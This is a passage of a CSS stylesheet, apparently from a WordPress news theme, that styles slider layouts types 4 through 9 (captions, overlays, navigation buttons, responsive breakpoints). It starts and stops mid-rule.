    height: 0;
    padding-bottom: 47.369%;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    display: block
}

.jeg_slider_type_4:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2) {
    display: none
}

@media (min-width:1200px) {
    .elementor-element.elementor-section-stretched .jeg_slider_type_4 .jeg_slide_item,
    .jeg_vc_content .vc_row[data-vc-stretch-content=true] .jeg_slider_type_4 .jeg_slide_item {
        height: 540px;
        padding-bottom: 0
    }
}

.jeg_slider_type_4 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(0, 0, 0, .45)
}

.jeg_slider_type_4 .jeg_caption_container {
    padding: 0;
    opacity: 0;
    transform: scale(.8);
    transition: .4s ease-in-out .2s
}

.jeg_slider_type_4 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_4:not(.tns-slider) .jeg_caption_container {
    transform: scale(1);
    opacity: 1
}

.jeg_slider_type_4 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    padding: 0;
    bottom: inherit;
    margin: auto;
    width: 60%;
    max-width: 700px;
    text-align: center;
    background: none;
    z-index: 2;
    transform: translateY(-50%)
}

.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
    font-size: 44px;
    font-weight: 500;
    margin: 0 auto 15px;
    letter-spacing: -.04em;
    position: relative
}

.jeg_slider_type_4 .jeg_slide_caption:after,
.jeg_slider_type_4 .jeg_slide_caption:before {
    content: "";
    width: 60%;
    display: block;
    position: absolute;
    border: 1px solid hsla(0, 0%, 100%, .7);
    margin: auto;
    left: 0;
    right: 0;
    z-index: -1;
    opacity: 0;
    transition: .4s ease-in-out .6s
}

.jeg_slider_type_4 .jeg_slide_caption:before {
    height: 50px;
    top: 0;
    border-bottom: 0
}

.jeg_slider_type_4 .jeg_slide_caption:after {
    height: 45px;
    bottom: 0;
    border-top: 0
}

.jeg_slider_type_4 .tns-slide-active .jeg_slide_caption:before,
.jeg_slider_type_4:not(.tns-slider) .jeg_slide_caption:before {
    top: -25px;
    opacity: 1
}

.jeg_slider_type_4 .tns-slide-active .jeg_slide_caption:after,
.jeg_slider_type_4:not(.tns-slider) .jeg_slide_caption:after {
    bottom: -25px;
    opacity: 1
}

.jeg_slider_type_4 .jeg_slide_caption .jeg_post_excerpt {
    max-width: 80%;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slider_type_5.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_5:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

.jeg_slider_type_5 .jeg_slide_item {
    width: 100%;
    height: 540px;
    position: relative;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_5 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: linear-gradient(180deg, rgba(0, 0, 0, .1) 0, rgba(0, 0, 0, .7));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1a000000", endColorstr="#b3000000", GradientType=0)
}

.jeg_slider_type_5 .jeg_caption_container {
    padding: 0;
    opacity: 0;
    transform: translateX(40px);
    transition: .4s ease .2s
}

.jeg_slider_type_5 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_5:not(.tns-slider) .jeg_caption_container {
    opacity: 1;
    transform: translateX(0)
}

.jeg_slider_type_5 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    left: 40px;
    bottom: 40px;
    padding: 0;
    width: 50%;
    background: none;
    z-index: 2
}

.jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
    font-size: 36px;
    font-weight: 700;
    line-height: 1.3;
    margin: 20px auto 15px;
    letter-spacing: -.04em
}

.jeg_slider_type_5 .jeg_slide_caption .jeg_post_category a {
    font-size: 11px;
    padding: 0;
    background: transparent
}

.jeg_slider_type_5_wrapper .tns-controls button {
    font-size: 16px;
    color: #212121;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 44px;
    line-height: 44px;
    width: 44px;
    text-align: center;
    background: #fff;
    border: 0;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2);
    transition: all .2s ease;
    opacity: 0;
    z-index: 1
}

.jeg_slider_type_5_wrapper .tns-outer .tns-controls button:disabled {
    opacity: 0
}

.jeg_slider_type_5_wrapper .tns-controls button.tns-next {
    right: 40px
}

.jeg_slider_type_5_wrapper .tns-controls button.tns-prev {
    left: 40px
}

.jeg_slider_type_5_wrapper:hover .tns-controls button {
    opacity: 1
}

@media only screen and (min-width:768px) {
    .jeg_slider_type_5.jeg_col_2o3 .jeg_slide_caption {
        width: 70%
    }
}

@media only screen and (min-width:1200px) {
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_5.jeg_col_3o3 .jeg_slide_caption {
        max-width: 700px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_5.jeg_col_3o3 .jeg_post_title {
        font-size: 46px
    }
}

.jeg_slider_type_6.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_6 .jeg_slide_item {
    width: 100%;
    height: 540px;
    position: relative;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_6:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

.jeg_slider_type_6 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: #000;
    opacity: .6
}

.jeg_slider_type_6 .jeg_caption_container {
    padding: 0;
    opacity: 0;
    transform: translateX(40px);
    transition: .4s ease .2s
}

.jeg_slider_type_6 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_6:not(.tns-slider) .jeg_caption_container {
    opacity: 1;
    transform: translateX(0)
}

.jeg_slider_type_6 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    top: 50%;
    bottom: inherit;
    width: 80%;
    padding: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: none;
    z-index: 2;
    transform: translateY(-50%)
}

.jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
    font-size: 56px;
    font-weight: 700;
    line-height: 1.1;
    margin: 30px auto 40px;
    letter-spacing: -.04em;
    position: relative
}

.jeg_slider_type_6 .jeg_slide_caption .jeg_post_title:before {
    width: 40px;
    display: block;
    content: "";
    position: absolute;
    left: 0;
    bottom: -52px;
    border-top: 5px solid #fff
}

.jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt {
    max-width: 40%;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt,
.jeg_slider_type_6 .jeg_slide_caption .jeg_post_meta {
    margin-left: 90px
}

.jeg_slider_type_6_wrapper .tns-controls {
    position: absolute;
    right: 40px;
    bottom: 40px;
    opacity: 0;
    transition: .25s ease-in;
    z-index: 1
}

.jeg_slider_type_6_wrapper .tns-controls button {
    position: relative;
    font-size: 12px;
    background: #fff;
    color: #212121;
    width: auto;
    margin: auto;
    height: 44px;
    line-height: 44px;
    padding: 0 20px;
    text-align: center;
    text-transform: uppercase;
    border: 0;
    transition: .2s;
    opacity: 1
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-prev {
    margin-right: 10px
}

.jeg_slider_type_6_wrapper .tns-controls button:hover,
.jeg_slider_type_6_wrapper:hover .tns-controls {
    opacity: .9
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-next:before,
.jeg_slider_type_6_wrapper .tns-controls button.tns-prev:before {
    width: 13px;
    font-size: 14px;
    top: -.04em;
    position: absolute;
    transition: all .15s ease-in-out
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-prev {
    padding-left: 30px
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-prev:before {
    left: 12px
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-next {
    padding-right: 30px
}

.jeg_slider_type_6_wrapper .tns-controls button.tns-next:before {
    right: 12px
}

@media only screen and (min-width:768px) {
    .jeg_slider_type_6.jeg_col_2o3 .jeg_post_title {
        font-size: 40px;
        margin: 20px auto 30px
    }
    .jeg_slider_type_6.jeg_col_2o3 .jeg_post_title:before {
        bottom: -42px
    }
    .jeg_slider_type_6.jeg_col_2o3 .jeg_slide_caption .jeg_post_excerpt {
        max-width: 60%
    }
}

@media only screen and (min-width:1200px) {
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_6.jeg_col_3o3 .jeg_slide_caption .jeg_post_excerpt {
        font-size: 16px;
        max-width: 420px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_6.jeg_col_3o3 .jeg_post_title {
        font-size: 80px
    }
}

.jeg_slider_type_7.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_7 {
    cursor: auto
}

.jeg_slider_type_7 .jeg_slide_item {
    width: 100%;
    height: 540px;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden
}

.jeg_slider_type_7:not(.tns-slider) .jeg_slide_item {
    position: relative
}

.jeg_slider_type_7:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

.jeg_slider_type_7.featured-left .jeg_slide_caption,
.jeg_slider_type_7.featured-left .jeg_slide_image,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder.featured-left .jeg_slide_caption,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder.featured-left .thumbnail-container {
    float: left
}

.jeg_slider_type_7.featured-right .jeg_slide_caption,
.jeg_slider_type_7.featured-right .jeg_slide_image,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder.featured-right .jeg_slide_caption,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder.featured-right .thumbnail-container {
    float: right
}

.jeg_slider_type_7 .jeg_slide_image,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder .thumbnail-container {
    width: 65%;
    height: 100%;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_7 .jeg_slide_image a {
    width: 100%;
    height: 100%;
    display: block
}

.jeg_slider_type_7 .jeg_slide_caption,
.jeg_slider_type_7_wrapper .jeg_slider_placeholder .jeg_slide_caption {
    width: 35%;
    padding: 40px;
    position: relative;
    height: 100%;
    background: #111
}

.jeg_slider_type_7 .jeg_caption_container {
    padding: 0
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
    font-size: 28px;
    margin: 20px auto
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_category a {
    background: transparent;
    padding: 0
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_excerpt {
    font-size: 1em;
    margin-bottom: 25px
}

.jeg_slider_type_7 .jeg_readmore {
    border: 0;
    box-shadow: none;
    padding: 5px 5px 5px 0;
    margin-top: 0;
    position: relative;
    text-shadow: none
}

.jeg_slider_type_7 .jeg_readmore:before {
    height: 2px;
    background: #fff;
    content: "";
    width: 40px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 12px;
    transition: .2s ease-in-out
}

.jeg_slider_type_7 .jeg_readmore:hover:before {
    width: 60px
}

.jeg_slider_type_7 .jeg_readmore:hover {
    background: transparent
}

.jeg_slider_type_7 .jeg_block_nav {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex
}

.jeg_slider_type_7 .jeg_block_nav a {
    background: none;
    color: #fff;
    width: auto;
    padding: 0 20px;
    height: 60px;
    line-height: 60px;
    border-color: hsla(0, 0%, 100%, .15);
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -ms-flex: 1;
    flex: 1;
    margin: 0;
    border-bottom: 0
}

.jeg_slider_type_7.featured-left .jeg_block_nav a,
.jeg_slider_type_7.featured-right .jeg_block_nav .prev {
    border-left: 0
}

.jeg_slider_type_7.featured-left .jeg_block_nav .next,
.jeg_slider_type_7.featured-right .jeg_block_nav a {
    border-right: 0
}

.jeg_slider_type_7 .jeg_block_nav .fa {
    font-size: 14px
}

.jeg_slider_type_7 .prev .fa {
    margin-right: 10px
}

.jeg_slider_type_7 .next .fa {
    margin-left: 10px
}

.jeg_slider_type_7 .jeg_block_nav a:not(.disabled):hover {
    background: hsla(0, 0%, 100%, .1)
}

.jeg_slider_type_7 .jeg_block_nav:after,
.jeg_slider_type_7 .jeg_block_nav:before {
    display: none
}

@media only screen and (min-width:768px) {
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_item {
        height: auto
    }
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_caption,
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_image,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_2o3 .jeg_slide_caption,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_2o3 .thumbnail-container {
        float: none;
        width: 100%
    }
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_image,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_2o3 .thumbnail-container {
        padding-bottom: 50%
    }
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_caption {
        padding: 30px 30px 80px
    }
    .jeg_slider_type_7.jeg_col_2o3 .jeg_slide_caption .jeg_post_excerpt {
        margin-bottom: 20px
    }
}

@media only screen and (min-width:1200px) {
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_slide_item {
        height: 600px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_slide_image,
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_3o3 .thumbnail-container {
        width: 66.66667%
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_slide_caption,
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7_wrapper .jeg_slider_placeholder.jeg_col_3o3 .jeg_slide_caption {
        width: 33.3333%;
        padding: 60px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_post_title {
        font-size: 34px
    }
}

@media only screen and (min-width:1600px) {
    .vc_row[data-vc-stretch-content=true] .jeg_slider_type_7.jeg_col_3o3 .jeg_post_title {
        font-size: 42px
    }
}

.jeg_slider_type_8.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: -ms-flexbox;
    display: flex
}

.jeg_slider_wrapper .jeg_slider_type_8:not(.tns-slider) {
    padding: 0 30px
}

.jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper {
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative;
    height: auto
}

.jeg_slider_type_8 .jeg_slide_item {
    height: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column
}

.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #fff;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee
}

.jeg_slider_type_8 .jeg_post_category {
    line-height: normal
}

.jeg_slider_type_8 .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    color: inherit;
    line-height: normal;
    margin-right: 5px;
    padding: 3px 6px;
    background: #f70d28;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_slider_type_8 .jeg_caption_container {
    opacity: 0;
    padding: 0;
    transition: .25s
}

.jeg_slider_type_8 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_8.jeg_slider:not(.tns-slider) .jeg_caption_container {
    opacity: 1
}

.jeg_slider_type_8 .jeg_item_caption .jeg_post_meta,
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #212121;
    text-shadow: none
}

.jeg_slider_type_8 .jeg_item_caption .jeg_post_category a {
    color: #a0a0a0;
    background: transparent;
    padding: 0
}

.jeg_slider_type_8 .jeg_item_caption .jeg_post_meta {
    color: #a0a0a0;
    font-size: 11px;
    text-shadow: none;
    text-transform: uppercase
}

.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: 20px auto 15px
}

.jeg_slider_type_8_wrapper .tns-controls button {
    font-size: 16px;
    color: #212121;
    position: absolute;
    top: 50%;
    margin: auto;
    height: 44px;
    line-height: 44px;
    width: 44px;
    text-align: center;
    background: #fff;
    border: 0;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2);
    transition: all .2s ease;
    opacity: 0;
    z-index: 1
}

.jeg_slider_type_8_wrapper .tns-controls button:disabled {
    opacity: 0
}

.jeg_slider_type_8_wrapper .tns-controls button.tns-next {
    right: 26px
}

.jeg_slider_type_8_wrapper .tns-controls button.tns-prev {
    left: 26px
}

.jeg_slider_type_8_wrapper:hover .tns-controls button {
    opacity: 1
}

.jeg_slider_type_8_wrapper.jeg_col_1o3 .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2) {
    display: none
}

@media only screen and (max-width:567px) {
    .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:767px) and (min-width:568px) {
    .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+3),
    .jeg_slider_type_8[data-items="1"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:1023px) and (min-width:768px) {
    .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+4),
    .jeg_slider_type_8[data-items="1"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2),
    .jeg_slider_type_8[data-items="2"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (max-width:1024px) and (min-width:1024px) {
    .jeg_slider_type_8:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+4),
    .jeg_slider_type_8[data-items="1"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2),
    .jeg_slider_type_8[data-items="2"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (min-width:1024px) {
    .jeg_slider_wrapper .jeg_slider_type_8[data-items="1"]:not(.tns-slider) {
        padding: 0 30px
    }
    .jeg_slider_wrapper .jeg_slider_type_8:not(.tns-slider) {
        padding: 0 50px
    }
}

@media only screen and (min-width:1025px) {
    .jeg_slider_type_8[data-items="1"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2),
    .jeg_slider_type_8[data-items="2"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+3),
    .jeg_slider_type_8[data-items="3"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+4),
    .jeg_slider_type_8[data-items="4"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+5) {
        display: none
    }
}

@media only screen and (min-width:1200px) {
    .jeg_col_2o3 .jeg_slider_type_8[data-items="4"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_8[data-items="5"] .jeg_post_title {
        margin: 15px auto 10px
    }
    .jeg_col_2o3 .jeg_slider_type_8[data-items="5"] .jeg_post_title {
        font-size: 13px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_col_3o3 .jeg_slider_type_8 .jeg_item_caption {
        padding: 30px 10%
    }
    .vc_row[data-vc-stretch-content=true] .jeg_col_3o3 .jeg_slider_type_8 .jeg_post_title {
        font-size: 22px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_col_3o3 .jeg_slider_type_8[data-items="5"] .jeg_post_title {
        font-size: 20px
    }
}

@media only screen and (max-width:767px) {
    .jeg_slider_type_8_wrapper .thumbnail-wrapper .thumbnail-inner:nth-child(n+4):not(:last-child) {
        display: none
    }
}

@media only screen and (max-width:567px) {
    .jeg_slider_type_8_wrapper .thumbnail-wrapper .thumbnail-inner:nth-child(n+3):not(:last-child) {
        display: none
    }
}

.jeg_slider_type_9.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
    font-size: 18px;
    margin: 10px auto 0
}

.jeg_slider_type_9 .jeg_post_meta {
    display: none
}

.jeg_slider_type_9 .epic-owl-dots {
    right: 15px
}

.jeg_slider_type_9 .epic-owl-dot span {
    width: 8px;
    height: 8px;
    margin: 5px 0
}

@media only screen and (max-width:320px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 145px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 145px
    }
    .jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        margin-top: 5px
    }
}

.jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
    padding-bottom: 540px
}

.jeg_slider_type_9 .jeg_slide_item {
    width: 100%;
    height: 540px;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_9 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: linear-gradient(90deg, rgba(0, 0, 0, .65) 0, rgba(0, 0, 0, .45) 50%, transparent)
}

.jeg_slider_type_9:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

.jeg_slider_type_9 .jeg_caption_container {
    padding: 0;
    transform: translateX(40px);
    transition: .4s ease .2s
}

.jeg_slider_type_9 .active .jeg_caption_container {
    opacity: 1;
    transform: translateX(0)
}

.jeg_slider_type_9 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    left: 40px;
    bottom: 0;
    padding: 30px 0;
    width: 50%;
    background: 0 0;
    z-index: 2
}

.jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
    font-size: 46px;
    font-weight: 700;
    line-height: 1.1;
    margin: 20px auto;
    letter-spacing: -.04em
}

.jeg_slider_type_9 .jeg_slide_caption .jeg_post_excerpt {
    max-width: 80%;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slider_type_9 .epic-owl-dots {
    position: absolute;
    right: 20px;
    top: 50%;
    opacity: 0;
    transform: translateY(-50%);
    transition: .3s
}

.jeg_slider_type_9:hover .epic-owl-dots {
    opacity: 1
}

.jeg_slider_type_9 .epic-owl-dot {
    display: block;
    zoom: 1
}

.jeg_slider_type_9 .epic-owl-dot span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 10px 0;
    border-radius: 20px;
    background: 0 0;
    border: 2px solid #fff;
    transition: .3s
}

.jeg_slider_type_9 .epic-owl-dots .epic-owl-dot.active span,
.jeg_slider_type_9 .epic-owl-dots .epic-owl-dot:hover span {
    background: #fff
}

.jeg_slider_type_9 .jeg_slide_wrapper {
    max-width: 1200px;
    margin: 0 auto;
    height: 100%;
    position: relative
}

.jeg_slider_type_9 .jeg_post_meta {
    margin-top: 20px
}

.jeg_slider_type_9_thumb .jeg_post.jeg_pl_sm:after {
    content: "";
    display: table;
    clear: both
}

.jeg_slider_type_9_inner_wrapper {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1200px;
    z-index: 2;
    margin: 0 auto;
    box-sizing: border-box;
    transform: translateX(-50%)
}

.jeg_slider_type_9_thumb.jeg_posts {
    max-width: 445px;
    padding: 25px 20px 20px;
    background: rgba(0, 0, 0, .5);
    height: 555px;
    overflow: scroll;
    display: block;
    position: absolute;
    top: 0;
    right: 0
}

.jeg_slider_type_9_thumb .jeg_post {
    border-bottom: 1px solid hsla(0, 0%, 100%, .075);
    margin-bottom: 20px !important;
    padding-bottom: 20px !important
}

.jeg_slider_type_9_thumb .jeg_post:hover {
    cursor: pointer
}

.entry-content .jeg_slider_type_9_thumb .jeg_post_title a {
    color: #fff !important;
    font-weight: 400
}

.jeg_slider_type_9_thumb .jeg_post_meta {
    color: #fff;
    margin-bottom: 5px;
    font-size: 13px
}

.jeg_slider_type_9_thumb .jeg_post_meta .fa {
    color: #fff;
    padding-right: 2px
}

.jeg_slider_type_9_thumb .jeg_post:last-child {
    margin-bottom: 0 !important
}

.jeg_slider_type_9_thumb .thumbnail-container img {
    max-width: 100%;
    transition: all .3s
}

.jeg_slider_type_9_thumb .thumbnail-container:hover img {
    transform: scale(1.1)
}

.jeg_slider_type_9_thumb .thumbnail-container:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 150%;
    height: 100%;
    background: hsla(0, 0%, 100%, .3);
    content: "";
    z-index: 9;
    transition: transform .6s;
    transform: scale3d(1.9, 1.4, 1) rotate(45deg) translate3d(0, -100%, 0)
}

.jeg_slider_type_9_thumb .thumbnail-container:hover:after {
    transform: scale3d(1.9, 1.4, 1) rotate(45deg) translate3d(0, 140%, 0)
}

.jeg_slider_type_9_thumb .jeg_post_title a {
    color: #fff
}

@media only screen and (max-width:1024px) {
    .jeg_slider_type_9 .jeg_slide_wrapper {
        max-width: 100%
    }
    .jeg_slider_type_9_wrapper {
        width: 100%
    }
}

@media only screen and (max-width:800px) {
    .jeg_slider_type_9_thumb {
        display: none !important
    }
}

@media only screen and (max-width:1024px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 445px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 445px
    }
    .jeg_slider_type_9 .jeg_slide_caption {
        width: 60%
    }
    .jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
        font-size: 30px
    }
}

@media only screen and (max-width:1023px) {
    .jeg_slider_type_9 .epic-owl-dots {
        opacity: 1
    }
}

@media only screen and (max-width:768px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 364px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 364px
    }
    .jeg_slider_type_9 .jeg_slide_caption {
        left: 30px
    }
    .jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
        font-size: 26px;
        margin: 15px auto 5px
    }
}

@media only screen and (max-width:767px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 320px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 320px
    }
}

@media only screen and (max-width:568px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 228px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 228px
    }
    .jeg_slider_type_9 .jeg_slide_caption {
        left: 20px
    }
    .jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
        font-size: 20px;
        line-height: 1.4
    }
}

@media only screen and (min-width:768px) {
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_slide_caption .jeg_post_meta,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_slide_caption .jeg_post_meta {
        display: none
    }
}

@media only screen and (max-width:1024px) {
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 445px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 445px
    }
    .jeg_slider_type_2 .jeg_slide_caption {
        width: 60%
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 30px
    }
    .jeg_slider_type_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_col_2o3 .jeg_slider_type_3[data-items="3"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title,
    .jeg_col_3o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_slider_type_4 .jeg_slide_caption {
        width: 60%
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 30px;
        letter-spacing: -.02em
    }
    .jeg_slider_type_5_wrapper .thumbnail-container,
    .jeg_slider_type_6_wrapper .thumbnail-container {
        padding-bottom: 445px
    }
    .jeg_slider_type_5 .jeg_slide_item,
    .jeg_slider_type_6 .jeg_slide_item {
        height: 445px
    }
    .jeg_slider_type_5 .jeg_slide_caption {
        width: 60%
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 30px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 40px;
        margin: 20px auto 30px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title:before {
        bottom: -42px
    }
    .jeg_slider_type_7_wrapper .thumbnail-container {
        padding-bottom: 445px
    }
    .jeg_slider_type_7 .jeg_slide_item {
        height: 445px
    }
    .jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
        font-size: 24px
    }
    .jeg_slider_type_7 .jeg_post_excerpt {
        margin-bottom: 15px
    }
    .jeg_slider_type_7 .jeg_block_nav a {
        height: 50px;
        line-height: 50px
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 23px
    }
}

@media only screen and (max-width:1023px) {
    .jeg_slider_type_2_wrapper .tns-nav {
        opacity: 1
    }
}

@media only screen and (max-width:768px) {
    .jeg_slide_caption .jeg_post_category a {
        font-size: 10px
    }
    .jeg_slider_type_1 .jeg_caption_container {
        min-width: 100%
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 26px
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 364px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 364px
    }
    .jeg_slider_type_2 .jeg_slide_caption {
        left: 30px
    }
